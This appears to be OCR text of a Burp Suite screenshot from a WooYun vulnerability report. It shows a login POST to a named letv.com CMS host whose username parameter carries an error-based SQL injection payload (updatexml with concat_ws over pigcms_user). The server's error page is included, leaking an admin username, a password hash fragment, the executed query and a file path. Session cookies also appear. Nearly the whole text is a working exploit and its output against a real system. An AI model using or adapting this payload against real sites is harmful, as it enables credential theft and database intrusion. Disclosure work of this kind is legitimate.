 Request
Raw Params Headers Hex
POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: lecms.ott.letv.com
Proxy-Connection: keep-alive
Content-Length: 240
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Origin: http://lecms.ott.letv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://lecms.ott.letv.com/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=681a11420.14c91d5b5c7.0.cc7781d9;
ark_uuid=653443741f0243d3b2df45e3ad5d5cfc;
PHPSESSID=59edklmnr95g64bcvr0uon0jn6;
tj_uuid=14340136651407680774; tj_env=1;
newVideo=%7B%221%22%3A16%2C%222%22%3A68%2C%223%22%3A22
5%2C%224%22%3A634%2C%225%22%3A37%2C%228%22%3A1%2C%229%
22%3A20%2C%2211%22%3A82%2C%2214%22%3A5%2C%2216%22%3A2%
%2234%22%3A44%2C%2235%22%3A0%2C%2236%22%3A3%2C%2238%22
%3A0%7D
tj_lc=30D36A3B1041036E2C5CEFE2A1A43A23AF2EB026;
vjlast=1428375844.1434013666.23
username[0]=exp&username[1]=%3d-1 or
updatexml(0,concat(0x7e,(SELECT
concat_ws(':',username,password) FROM pigcms_user
limit
0,1)),0)&password=admin&verifycode2=4518&__hash__=3e9f
de7441cc55bf46afe7f8361af205_3b8ad664d13efe25c440c49a344
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight:
700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>XPATH syntax error:
'~admin:1f857055cc9dfe6b1b6b7681a'
[ SQL□□ ] : SELECT * FROM `pigcms_users` WHERE (
(`username` =-1 or updatexml(0,concat(0x7e,(SELECT
concat_ws(':',username,password) FROM pigcms_user
limit 0,1)),0)) ) LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/opt/lampp/htdocs/Lib/Driver/Db/DbMysql.class.php
□□LINE: 320</p>
</div>
</div>
</div>
</div>
<div class="copyright">
<p>□□□□<sup>3.1</sup></p>
</div>
www.wooyun.org
? < + > Type a search term 0 matches